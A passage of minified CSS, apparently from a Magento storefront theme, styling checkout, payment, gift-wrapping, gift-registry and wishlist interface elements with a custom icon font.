.shipping-address-item.selected-item:after{background:#0057b7;color:#fff;content:'\e610';font-family:'my-pillow-icons';height:27px;width:29px;font-size:19px;line-height:21px;padding-top:2px;position:absolute;right:0;text-align:center;top:0}.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item{visibility:hidden}.opc-wrapper .action-show-popup{margin:0 0 20px}.opc-wrapper .action-show-popup>span:before{content:'+';padding-right:8px}.opc-wrapper .action-select-shipping-item{float:right;margin:20px 0 0}.opc-wrapper .edit-address-link{display:block;float:left;margin:26px 5px 0 0}.checkout-shipping-method .step-title{margin-bottom:0}.checkout-shipping-method .no-quotes-block{margin:20px 0}.methods-shipping .actions-toolbar .action.primary{margin:20px 0 0}.table-checkout-shipping-method thead th{display:none}.table-checkout-shipping-method tbody td{border-top:1px solid #ccc;padding-bottom:20px;padding-top:20px}.table-checkout-shipping-method tbody td:first-child{padding-left:0;padding-right:0;width:20px}.table-checkout-shipping-method tbody td input[type=radio]{margin:4px 5px 0 0}.table-checkout-shipping-method tbody tr:first-child td{border-top:none}.table-checkout-shipping-method tbody .col-price{font-weight:600}.table-checkout-shipping-method tbody .row-error td{border-top:none;padding-bottom:16px;padding-top:0}.checkout-shipping-method{position:relative}.shipping-policy-block.field-tooltip{top:12px}.shipping-policy-block.field-tooltip .field-tooltip-action{color:#0057b7;cursor:pointer}.shipping-policy-block.field-tooltip .field-tooltip-action:before{display:none}.shipping-policy-block.field-tooltip .field-tooltip-content{width:420px;top:32px}.opc-block-shipping-information{padding:0 32px}.opc-block-shipping-information .shipping-information-title{border-bottom:1px solid #ccc;margin:0 0 20px;position:relative}.opc-block-shipping-information .shipping-information-title .action-edit{top:16px;display:inline-block;text-decoration:none;margin:0;position:absolute;right:0}.opc-block-shipping-information .shipping-information-title .action-edit>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-shipping-information .shipping-information-title .action-edit:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#0057b7;content:'\e601';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.opc-block-shipping-information .shipping-information-title .action-edit:hover:before{color:#000}.opc-block-shipping-information .shipping-information-title .action-edit:active:before{color:#0057b7}.opc-block-shipping-information .shipping-information-content{line-height:27px}.opc-block-shipping-information .shipping-information-content .actions-toolbar{margin-left:0}.opc-block-shipping-information .ship-to,.opc-block-shipping-information .ship-via{margin:0 0 20px}.opc-block-summary{background:#f5f5f5;margin:0 0 20px;padding:22px 32px}.opc-block-summary>.title{display:block}.opc-block-summary .mark .value{color:#666;display:block}.opc-block-summary .discount.coupon{display:none}.opc-block-summary .grand.incl+.grand.excl .mark,.opc-block-summary .grand.incl+.grand.excl .amount{border-top:0;font-size:1.4rem;padding-top:0}.opc-block-summary .grand.incl+.grand.excl .mark strong,.opc-block-summary .grand.incl+.grand.excl .amount strong{font-weight:400}.opc-block-summary .not-calculated{font-style:italic;white-space:normal}.opc-block-summary .items-in-cart>.title{border-bottom:1px solid #ccc;padding:16px 40px 16px 0;cursor:pointer;display:block;text-decoration:none;margin-bottom:0;position:relative}.opc-block-summary .items-in-cart>.title>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-summary .items-in-cart>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:'\e622';font-family:'my-pillow-icons';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.opc-block-summary .items-in-cart>.title:after{position:absolute;right:0;top:16px}.opc-block-summary .items-in-cart>.title strong{font-size:1.8rem;font-weight:300;margin:0}.opc-block-summary .items-in-cart.active>.title:after{content:'\e621'}.opc-block-summary .items-in-cart .product{position:relative}.opc-block-summary .minicart-items-wrapper{margin:0 -15px 0 0;max-height:370px;padding:15px 15px 0 0;border:0}.column.main .opc-block-summary .product-item{margin:0;padding-left:0}.opc-block-summary .product-item .product-item-inner{display:table;margin:0 0 16px;width:100%}.opc-block-summary .product-item .product-item-name-block{display:block;padding-right:8px;text-align:left}.opc-block-summary .product-item .subtotal{display:block;text-align:left}.opc-block-summary .product-item .price{font-size:1.6rem;font-weight:400}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax .price{font-size:1rem}.opc-block-summary .product-item .message{margin-top:10px}.opc-block-summary .actions-toolbar{position:relative;z-index:1}.opc-block-summary .actions-toolbar .secondary{border-top:1px solid #ccc;display:block;margin:-1px 0 0;padding:15px 0 0;text-align:left}.opc-block-summary .actions-toolbar .secondary .action{margin:0}@media only screen and (max-width:768px){.opc-block-summary .product-item .product-item-inner{display:block}.opc-block-summary .product-item .product-item-name-block{display:block;text-align:left}.opc-block-summary .product-item .subtotal{display:block;text-align:left}}.authentication-dropdown{box-sizing:border-box}.authentication-dropdown .modal-inner-wrap{padding:24px}.authentication-wrapper{float:right;margin-top:-60px;max-width:50%;position:relative;z-index:1}._has-auth-shown .authentication-wrapper{z-index:900}.block-authentication .block-title{font-size:2.4rem;border-bottom:0;margin-bottom:24px}.block-authentication .block-title strong{font-weight:300}.block-authentication .field .label{font-weight:400}.block-authentication .actions-toolbar{margin-bottom:8px}.block-authentication .actions-toolbar>.secondary{padding-top:24px;text-align:left}.block-authentication .block[class]{margin:0}.block-authentication .block[class] ul{list-style:none;padding-left:16px}.block-authentication .block[class] .field .control,.block-authentication .block[class] .field .label{float:none;width:auto}.block-authentication .block[class]+.block{border-top:1px solid #c1c1c1;margin-top:40px;padding-top:40px;position:relative}.block-authentication .block[class]+.block:before{height:36px;line-height:34px;margin:-19px 0 0 -18px;min-width:36px;background:#fff;border:1px solid #c1c1c1;border-radius:50%;box-sizing:border-box;color:#c1c1c1;content:attr(data-label);display:inline-block;left:50%;letter-spacing:normal;padding:0 .2rem;position:absolute;text-align:center;text-transform:uppercase;top:0}.checkout-payment-method .step-title{border-bottom:0;margin-bottom:0}.checkout-payment-method .payment-method:first-child .payment-method-title{border-top:0}.checkout-payment-method .payment-method._active .payment-method-content{display:block}.checkout-payment-method .payment-method+.payment-method .payment-method-title{border-top:1px solid #ccc}.checkout-payment-method .payment-method form.form-purchase-order{margin-bottom:15px}.checkout-payment-method .payment-method form.form-purchase-order .input-text{width:40%}.checkout-payment-method .payment-method-content #po_number{margin-bottom:20px}.checkout-payment-method .payment-method-title{padding:20px 0;margin:0}.checkout-payment-method .payment-method-title .payment-icon{display:inline-block;margin-right:8px;vertical-align:middle}.checkout-payment-method .payment-method-title .action-help{display:inline-block;margin-left:8px}.checkout-payment-method .payment-method-content{display:none;padding:0 0 20px 22px}.checkout-payment-method .payment-method-content .fieldset:not(:last-child){margin:0 0 20px}.checkout-payment-method .payment-group+.payment-group .step-title{margin:20px 0 0}.checkout-payment-method .field-select-billing,.checkout-payment-method .billing-address-form{max-width:500px}.checkout-payment-method .billing-address-same-as-shipping-block{margin:0 0 16px}.checkout-payment-method .checkout-billing-address{margin:0 0 20px}.checkout-payment-method .checkout-billing-address .primary .action-update{margin-bottom:20px;margin-right:0}.checkout-payment-method .checkout-billing-address .billing-address-details{line-height:27px;padding:0 0 0 23px}.checkout-payment-method .checkout-billing-address input[type=checkbox]{vertical-align:top}.checkout-payment-method .payment-method-note+.checkout-billing-address{margin-top:20px}.checkout-payment-method .payment-method-iframe{background-color:transparent;display:none;width:100%}.checkout-payment-method .no-payments-block{margin:20px 0}.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after{content:'\e621'}.checkout-payment-method .payment-option._collapsible .payment-option-title{cursor:pointer}.checkout-payment-method .payment-option._collapsible .payment-option-content{display:none}.checkout-payment-method .payment-option-title{border-top:1px solid #ccc;padding:20px 0}.checkout-payment-method .payment-option-title .action-toggle{color:#0057b7;display:inline-block;text-decoration:none}.checkout-payment-method .payment-option-title .action-toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:16px;color:#0057b7;content:'\e622';font-family:'my-pillow-icons';margin:0 0 0 16px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.checkout-payment-method .payment-option-title .action-toggle:hover:after{color:#000}.checkout-payment-method .payment-option-title .action-toggle:active:after{color:#0057b7}.checkout-payment-method .payment-option-content{padding:0 0 20px 22px}.checkout-payment-method .payment-option-content .primary .action.action-apply{margin-right:0}.checkout-payment-method .payment-option-inner{margin:0 0 20px}.checkout-payment-method .credit-card-types{padding:0}.checkout-payment-method .credit-card-types .item{display:inline-block;list-style:none;margin:0 8px 0 0;vertical-align:top}.checkout-payment-method .credit-card-types .item._active{font-weight:700}.checkout-payment-method .credit-card-types .item._active img{-webkit-filter:grayscale(0%)}.checkout-payment-method .credit-card-types .item._inactive{opacity:.4}.checkout-payment-method .credit-card-types .item span{display:inline-block;padding-top:6px;vertical-align:top}.checkout-payment-method .credit-card-types img{-webkit-filter:grayscale(100%);-webkit-transition:all .6s ease}.checkout-payment-method .ccard .fields>.year{padding-left:8px}.checkout-payment-method .ccard .fields .select{padding-left:8px;padding-right:8px}.checkout-payment-method .ccard .month .select{width:140px}.checkout-payment-method .ccard .year .select{width:80px}.checkout-payment-method .ccard .captcha .input-text,.checkout-payment-method .ccard .number .input-text{width:225px}.checkout-payment-method .ccard>.field.cvv>.control{display:inline-block;padding-right:20px}.checkout-payment-method .ccard .cvv .label{display:block}.checkout-payment-method .ccard .cvv .input-text{width:55px}.checkout-payment-method .ccard.fieldset>.field .fields.group.group-2 .field{width:auto !important}.checkout-agreements-block .checkout-agreements{margin-bottom:20px}.checkout-agreements-block .checkout-agreement.field{display:-webkit-flex;display:-ms-flexbox;display:flex}.checkout-agreements-block .checkout-agreement.field.required label:after{content:none}.checkout-agreements-block .checkout-agreement.field.required .action-show:after{content:'*';color:#b30000}.checkout-agreements-block .action-show{vertical-align:baseline}.checkout-agreements-items{padding-bottom:32px}.checkout-agreements-items .checkout-agreements-item{margin-bottom:20px}.checkout-agreements-items .checkout-agreements-item-title{border-bottom:0}.checkout-agreement-item-content{overflow:auto}.block-balance .price{margin-top:-16px;font-size:3.2rem;display:inline-block;line-height:32px}.table-downloadable-products .product-name{font-weight:400;margin-right:15px}.table-downloadable-products .action.download{display:inline-block;text-decoration:none}.table-downloadable-products .action.download:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;line-height:inherit;color:inherit;content:'\e626';font-family:'my-pillow-icons';margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.page-product-downloadable .product-add-form{clear:both;margin-bottom:24px}.page-product-downloadable .product-options-bottom .field.qty{display:none}.samples-item-title{font-size:1.4rem;font-weight:600;margin:0 0 16px}.samples-item{margin:0 0 16px}.field.downloads{margin-bottom:16px}.page-product-downloadable .product-add-form .product-options-wrapper .field.downloads>.control{width:100%}.field.downloads .price-container{display:inline;white-space:nowrap}.field.downloads .price-container:before{content:' + ';display:inline}.field.downloads .price-excluding-tax{display:inline}.field.downloads .price-excluding-tax:before{content:' (' attr(data-label) ': '}.field.downloads .price-excluding-tax:after{content:')'}.field.downloads .price-including-tax{display:inline;font-weight:600;font-size:1.4rem}.field.downloads .field.choice{border-bottom:1px solid #ebebeb;box-sizing:border-box;margin-bottom:16px;padding-bottom:16px;padding-left:25px;position:relative;width:100%;z-index:1}.field.downloads .field.choice input{left:0;position:absolute;top:2px}.field.downloads .field.downloads-all{border-bottom:0;padding-left:0}.field.downloads .sample.link{float:right}.field.downloads-all .label{color:#0057b7;text-decoration:none;cursor:pointer}.field.downloads-all .label:visited{color:#0057b7;text-decoration:none}.field.downloads-all .label:hover{color:#003f84;text-decoration:none}.field.downloads-all .label:active{color:#1e89ff;text-decoration:none}.field.downloads-all input{opacity:0}.field.downloads.downloads-no-separately .field.choice{padding-left:0}.page-product-giftcard .giftcard-amount{border-top:1px #c1c1c1 solid;clear:both;margin-bottom:0;padding-top:15px;text-align:left}.page-product-giftcard .giftcard-amount .field:last-child{padding-bottom:20px !important}.page-product-giftcard .product-info-main .price-box .old-price{font-size:20px}.page-product-giftcard .product-info-main .price-box .price-container.price-final>span{display:block;margin-bottom:8px}.page-product-giftcard .product-info-main .price-box .price-container.price-final>span:last-child{margin-bottom:0}.page-product-giftcard .product-info-main .price-box .price-container.price-final .price{font-size:22px;font-weight:600;line-height:22px}.page-product-giftcard .product-info-main .price-box+.giftcard.form{border-top:1px #c1c1c1 solid;padding-top:15px}.page-product-giftcard .product-info-main .alert{clear:left}.page-product-giftcard .product-info-stock-sku{display:block}.page-product-giftcard .product-add-form{border:0;clear:none;padding-top:0}.page-product-giftcard .product-add-form .product-options-wrapper .field:not(.text){margin-bottom:20px;margin-top:20px}.page-product-giftcard .giftcard.form{clear:both}.page-product-giftcard .price-box{margin-bottom:10px}.page-product-giftcard .product-info-price{border:0;display:block;float:right;white-space:nowrap;width:auto}.gift-message .field{margin-bottom:20px}.gift-message .field .label{color:#666;font-weight:400}.gift-options{margin:20px 0}.gift-options .actions-toolbar .action-cancel{display:none}.gift-options-title{font-weight:600;margin:0 0 20px}.gift-options-content .fieldset{margin:0 0 20px}.gift-summary{margin-top:16px;position:relative}.gift-summary .actions-toolbar>.secondary .action{margin:0 0 0 20px;width:auto}.gift-summary .action-edit,.gift-summary .action-delete{display:inline-block;text-decoration:none}.gift-summary .action-edit>span,.gift-summary .action-delete>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-summary .action-edit:before,.gift-summary .action-delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#0057b7;content:'\e601';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.gift-summary .action-edit:hover:before,.gift-summary .action-delete:hover:before{color:#000}.gift-summary .action-edit:active:before,.gift-summary .action-delete:active:before{color:#0057b7}.gift-summary .action-delete:before{content:'\e604'}.action-gift{display:inline-block;text-decoration:none}.action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.2rem;line-height:20px;color:#0057b7;content:'\e622';font-family:'my-pillow-icons';margin:0 0 0 16px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.action-gift:hover:after{color:#000}.action-gift:active:after{color:#0057b7}.action-gift.active:after,.action-gift._active:after{content:'\e621'}.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar{padding:0;position:absolute;right:0;top:0}.cart.table-wrapper .gift-content{box-sizing:border-box;clear:left;display:none;float:left;margin-right:-100%;padding:20px 0;width:100%}.cart.table-wrapper .gift-content._active{display:block}.cart.table-wrapper .item-gift._active{border-top:1px solid #c1c1c1}.cart.table-wrapper .item-gift .action{margin-right:0}.gift-item-block{border-bottom:1px solid #c1c1c1;margin:0}.gift-item-block._active .title:after{content:'\e621'}.gift-item-block .title{color:#0057b7;cursor:pointer;margin:0;padding:16px 40px 16px 15px;position:relative;display:block;text-decoration:none}.gift-item-block .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.2rem;line-height:20px;color:#858585;content:'\e622';font-family:'my-pillow-icons';margin:0 0 0 16px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.gift-item-block .title:hover:after{color:#000}.gift-item-block .content{padding:16px 0 20px;position:relative}.order-details-items .order-gift-message dt:after,.order-details-items .block-order-details-gift-message dt:after{content:''}.order-details-items .order-gift-message .item-message,.order-details-items .block-order-details-gift-message .item-message{clear:left}.order-details-items .order-gift-message .item-options dt,.order-details-items .block-order-details-gift-message .item-options dt{font-weight:400;margin:16px 0}.gift-messages-order{margin-bottom:24px}.gift-message-summary{padding-right:7rem}.form-giftregistry-share .actions-toolbar:not(:last-child),.form-giftregistry-edit .actions-toolbar:not(:last-child){margin-bottom:40px}.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control{width:100%}.giftregisty-dropdown .action.toggle{color:#0057b7}.table-giftregistry-items .product-image{margin-right:16px;float:left}.cart-summary .form.giftregistry .fieldset{margin:15px 0 8px;text-align:left}.cart-summary .form.giftregistry .fieldset .field{margin:0 0 16px}.cart-summary .form.giftregistry .fieldset .field .control{float:none;width:auto}.form-giftregistry-search{margin-bottom:64px}.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1){margin-bottom:0}.block-giftregistry .actions-toolbar{margin:17px 0 0}.block-giftregistry-shared .item-options .item-value{margin:0 0 24px}.block-giftregistry-shared-items .item .col{border:0}.block-giftregistry-shared-items th{border-bottom:1px solid #ccc}.block-giftregistry-shared-items .col{padding:20px 11px 10px}.block-giftregistry-shared-items .col .price-box{display:inline-block}.block-giftregistry-shared-items .col .price-wrapper{font-size:1.8rem;display:block;font-weight:700;white-space:nowrap}.block-giftregistry-shared-items .product .item-options{margin:0}.block-giftregistry-shared-items .product-item-photo{display:block;max-width:65px;padding:16px 0}.block-giftregistry-shared-items .product-item-name{font-size:1.8rem;display:block;margin:0 0 8px}.gift-wrapping .label{margin:0 0 4px;display:inline-block}.gift-wrapping .field{margin-bottom:16px}.gift-wrapping-info{font-weight:300;font-size:18px;margin:20px 0}.gift-wrapping-list{list-style:none;margin:20px 0 16px;padding:0}.gift-wrapping-list .no-image{background:#f2f2f2;display:inline-block;text-decoration:none}.gift-wrapping-list .no-image>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-list .no-image:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:4rem;color:#494949;content:'\e62a';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.gift-wrapping-list .no-image:after{display:block}.gift-wrapping-preview,.gift-wrapping-item>span{cursor:pointer;display:block;overflow:hidden;position:relative;z-index:1}.gift-wrapping-item{float:left;margin:0 16px 16px 0}.gift-wrapping-item:last-child{margin-right:0}.gift-wrapping-item._active span:before{border:3px solid #333;box-sizing:border-box;content:'';display:block;height:100%;position:absolute;width:100%;z-index:2}.gift-wrapping-item>span{height:4rem;width:4rem}.gift-wrapping-title{margin:16px 0}.gift-wrapping-title .action-remove{margin:-8px 0 0 8px;display:inline-block;text-decoration:none}.gift-wrapping-title .action-remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-title .action-remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#0057b7;content:'\e604';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.gift-wrapping-title .action-remove:hover:before{color:#000}.gift-wrapping-title .action-remove:active:before{color:#0057b7}.gift-options-content .fieldset .field{margin:16px 0}.gift-wrapping-summary{padding-right:7rem}.gift-wrapping-summary .gift-wrapping-title{border:0;display:inline-block;padding:0}.opc-wrapper .fieldset.gift-message .field.gift-wrapping{padding:0;width:100%}.opc-wrapper .data.table .gift-wrapping,.table-order-items .gift-wrapping{margin:20px 0 0}.opc-wrapper .data.table .gift-wrapping .title,.table-order-items .gift-wrapping .title{float:none}.opc-wrapper .data.table .gift-wrapping .content,.table-order-items .gift-wrapping .content{margin:0}.opc-wrapper .data.table .gift-wrapping .content>img,.table-order-items .gift-wrapping .content>img{float:left;margin:0 16px 0 0;max-height:50px;max-width:50px}.gift-summary .price-box,.gift-options .price-box{margin-left:22px}.gift-summary .regular-price:before,.gift-options .regular-price:before{content:attr(data-label) ': '}.gift-summary .regular-price .price,.gift-options .regular-price .price{font-weight:700}.order-options .item{padding-bottom:20px}.order-options .product{margin-bottom:16px}.order-options .product-image-container{float:left;padding-right:16px}.order-options .gift-wrapping{margin-bottom:16px}.box-tocart .action.instant-purchase{vertical-align:top}.box-tocart .action.instant-purchase:not(:last-child){margin-bottom:15px}.form-add-invitations .additional,.form-add-invitations .field.message{margin-top:20px}.form-add-invitations .action.remove{top:4px}.form-add-invitations .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:4px;width:auto}.form-add-invitations .action.add>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:inherit;content:'\e61c';font-family:'my-pillow-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.add:hover:before{color:inherit}.form-add-invitations .action.add:active:before{color:inherit}.map-popup-wrapper.popup .action.close{top:16px}.map-popup{background:#fff;border:1px solid #adadad;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,.15);transition:opacity .3s linear;left:0;margin-top:16px;position:absolute;top:0;z-index:1001;display:none;opacity:0;box-sizing:border-box}.map-popup .popup-header{margin:0 0 25px;padding-right:16px}.map-popup .popup-header .title{color:#0057b7;font-family:'Noto Serif JP','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.3;font-size:2.4rem;margin-top:2.4rem;margin-bottom:2rem}.map-popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:16px;top:16px}.map-popup .popup-actions .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.map-popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#8c8c8c;content:'\e616';font-family:'my-pillow-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.map-popup .popup-actions .action.close:hover:before{color:#737373}.map-popup .popup-actions .action.close:active:before{color:#737373}.map-popup .popup-actions .action.close:focus,.map-popup .popup-actions .action.close:active{background:0 0;border:none}.map-popup .popup-actions .action.close:hover{background:0 0;border:none}.map-popup .popup-actions .action.close.disabled,.map-popup .popup-actions .action.close[disabled],fieldset[disabled] .map-popup .popup-actions .action.close{pointer-events:none;opacity:.3}.map-popup.active{opacity:1}.map-popup .map-info-price{margin:0 0 20px}.map-popup .map-info-price .price-box{margin:0 0 20px}.map-popup .map-info-price .price-box .label:after{content:': '}.map-popup .action.primary{margin-right:16px}.map-popup .map-msrp{margin-bottom:16px}.map-popup .actual-price{margin:3px 0 15px}.map-popup .regular-price .price-label{display:none}.map-popup .popup-header{display:none}.map-old-price{text-decoration:none}.map-old-price .price-wrapper{text-decoration:line-through}.map-fallback-price{display:none}.map-old-price,.product-item .map-old-price,.product-info-price .map-show-info{display:inline-block;min-width:10rem}.map-old-price:not(:last-child),.product-item .map-old-price:not(:last-child),.product-info-price .map-show-info:not(:last-child){margin-right:16px}.product-options-bottom .price-box .old-price .price-container>span,.product-info-price .price-box .old-price .price-container>span{display:inline}.map-form-addtocart{display:inline-block;text-align:center}.map-form-addtocart img{display:block;margin:0 auto}button.map-show-info{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#0057b7;text-decoration:none;background:0 0;border:0;display:inline}button.map-show-info:focus,button.map-show-info:active{background:0 0;border:none}button.map-show-info:hover{background:0 0;border:none}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info{pointer-events:none;opacity:.3}button.map-show-info:visited{color:#0057b7;text-decoration:none}button.map-show-info:hover{color:#003f84;text-decoration:none}button.map-show-info:active{color:#1e89ff;text-decoration:none}button.map-show-info:hover,button.map-show-info:active,button.map-show-info:focus{background:0 0;border:0}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info{color:#0057b7;opacity:.3;cursor:default;pointer-events:none;text-decoration:underline}.wishlist.split.button{display:inline-block;position:relative;margin-right:5%;vertical-align:middle}.wishlist.split.button:before,.wishlist.split.button:after{content:'';display:table}.wishlist.split.button:after{clear:both}.wishlist.split.button .action.split{float:left;margin:0}.wishlist.split.button .action.toggle{float:right;margin:0}.wishlist.split.button .action.toggle{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:#0057b7;content:'\e622';font-family:'my-pillow-icons';margin:0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle:hover:after{color:#0057b7}.wishlist.split.button .action.toggle:active:after{color:inherit}.wishlist.split.button .action.toggle.active{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:#0057b7;content:'\e621';font-family:'my-pillow-icons';margin:0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle.active:hover:after{color:#0057b7}.wishlist.split.button .action.toggle.active:active:after{color:inherit}.wishlist.split.button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.wishlist.split.button .items li{margin:0;padding:5px 5px 5px 23px}.wishlist.split.button .items li:hover{background:#e8e8e8;cursor:pointer}.wishlist.split.button .items:before,.wishlist.split.button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.wishlist.split.button .items:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.wishlist.split.button .items:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.wishlist.split.button .items:before{left:10px;top:-12px}.wishlist.split.button .items:after{left:9px;top:-14px}.wishlist.split.button.active{overflow:visible}.wishlist.split.button.active .items{display:block}.wishlist.split.button .items{padding:6px 0;text-align:left}.wishlist.split.button .items .item>span{display:block;padding:5px 5px 5px 23px}.wishlist.split.button .items li{padding:0}.wishlist.split.button>.action.split{margin-right:5px}.wishlist.split.button>.action.split:before{content:'\e600'}.wishlist.split.button>.action.split:before{margin:0;width:18px}.wishlist.split.button>.action:active,.wishlist.split.button>.action:focus,.wishlist.split.button>.action:hover{color:#0057b7}.wishlist.split.button>.action.toggle:before{border-left:1px solid #0057b7;content:'';float:left;height:15px;margin:3px 4px 0 0}.cart.table-wrapper .wishlist.split.button{vertical-align:baseline}.cart.table-wrapper .wishlist.split.button>.action.split{font-weight:400;letter-spacing:normal;text-transform:none}.cart.table-wrapper .wishlist.split.button>.action.toggle:after{color:#0057b7}.cart.table-wrapper .wishlist.split.button>.action.split,.cart.table-wrapper .wishlist.split.button>.action.toggle{color:#0057b7}.cart.table-wrapper .wishlist.split.button>.action.split:before,.cart.table-wrapper .wishlist.split.button>.action.toggle:before{display:none}.wishlist.window.popup{background:#fff;border:1px solid #adadad;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,.15);transition:opacity .3s linear;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1001;display:none;opacity:0;box-sizing:border-box}.wishlist.window.popup .popup-header{margin:0 0 25px;padding-right:16px}.wishlist.window.popup .popup-header .title{color:#0057b7;font-family:'Noto Serif JP','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.3;font-size:2.4rem;margin-top:2.4rem;margin-bottom:2rem}.wishlist.window.popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:16px;top:16px}.wishlist.window.popup .popup-actions .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.window.popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#8c8c8c;content:'\e616';font-family:'my-pillow-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.window.popup .popup-actions .action.close:hover:before{color:#737373}.wishlist.window.popup .popup-actions .action.close:active:before{color:#737373}.wishlist.window.popup .popup-actions .action.close:focus,.wishlist.window.popup .popup-actions .action.close:active{background:0 0;border:none}.wishlist.window.popup .popup-actions .action.close:hover{background:0 0;border:none}.wishlist.window.popup .popup-actions .action.close.disabled,.wishlist.window.popup .popup-actions .action.close[disabled],fieldset[disabled] .wishlist.window.popup .popup-actions .action.close{pointer-events:none;opacity:.3}.wishlist.window.popup.active{opacity:1}.wishlist.window.popup.active{display:block}.wishlist.overlay{transition:opacity .15s linear;background:#8c8c8c;z-index:899;bottom:0;left:0;opacity:0;position:fixed;right:0;top:0}.wishlist.overlay.active{opacity:.7;filter:alpha(opacity=70)}.wishlist.overlay.active{display:block}.wishlist-dropdown.move .action.toggle,.wishlist-dropdown.copy 